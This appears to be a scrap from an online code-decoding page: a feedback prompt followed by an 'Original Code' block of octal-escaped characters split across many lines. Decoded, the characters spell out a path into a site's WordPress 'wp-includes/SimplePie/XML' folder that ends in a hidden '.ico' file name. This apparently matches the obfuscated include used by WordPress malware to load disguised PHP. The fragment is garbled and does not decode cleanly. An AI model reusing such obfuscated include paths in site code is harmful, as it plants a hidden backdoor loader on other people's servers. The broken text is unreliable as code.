
Did this file decode correctly?
Yes
No
Original Code
\
057
hom\
145
/
15
\
060071
\
057
dom\
141
ins\
057
abj\
1
57
ves\
056
es/\
150
tml\
057
wp-\
151
ncl\
165
des\
057
Sim\
160
leP\
151
e/X\
115
L/.\
1430
a2\
067603
\
056
ic
o